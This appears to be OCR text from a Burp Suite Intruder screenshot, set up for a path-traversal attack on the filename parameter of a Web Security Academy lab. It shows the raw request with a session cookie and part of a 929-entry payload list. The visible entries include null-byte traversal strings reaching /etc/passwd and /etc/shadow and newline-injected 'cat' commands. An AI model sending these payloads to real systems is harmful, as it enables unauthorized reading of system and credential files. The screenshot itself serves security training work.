 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target https://0a4500ab0308761281d412c700a700cb.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /image?filename=§test§ HTTP/2
2 Host: 0a4500ab0308761281d412c700a700cb.web-security-academy.net
3 Cookie: session=uaJVJ2SAAJ6mb36VJz8iXG86bL9TkGAb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4500ab0308761281d412c700a700cb.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 929
Request count: 929
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/.../.../.../.../.../
\â¦..\\\â¦..\\\â¦..\\\
%00../../../../../../etc/passwd
%00/etc/passwd%00
%00../../../../../../etc/shadow
%00/etc/shadow%00
%0a/bin/cat%20/etc/passwd
%0a/bin/cat%20/etc/shadow
Add Enter a new item
Add from list... [Pro version only]